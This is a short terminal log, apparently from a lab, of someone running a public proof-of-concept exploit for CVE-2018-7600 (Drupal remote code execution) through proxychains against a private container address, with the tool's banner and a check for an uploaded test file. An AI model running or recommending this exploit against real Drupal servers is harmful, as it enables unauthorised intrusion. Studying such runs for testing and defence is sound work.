 → CVE-2018-7600 git:(master) proxychains python exploit.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
################################################################
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders
# https://github.com/a2u/CVE-2018-7600
################################################################
Provided only for educational or information purposes
Enter target url (example: https://domain.ltd/): http://172.17.0.2/
[proxychains] Strict chain ... 127.0.0.1:2131 ... 172.17.0.2:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:2131 ... 172.17.0.2:80 ... OK
Check: http://172.17.0.2/hello.txt